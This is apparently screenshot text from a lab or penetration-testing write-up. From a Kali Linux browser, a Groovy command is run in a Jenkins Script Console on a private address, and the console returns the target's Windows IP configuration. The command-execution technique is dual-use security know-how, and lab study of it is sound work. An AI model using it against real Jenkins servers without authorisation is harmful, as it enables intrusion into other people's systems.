 192.168.3.138:8080/computer/(master)/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Dashboard Nodes master
Script Console
Build Executor Status
master
1 println "ipconfig".execute().text
Result
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::4c4a:ac7f:f948:d9b6%3
IPv4 Address. . . . . . . . . . . : 192.168.3.138
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.3.2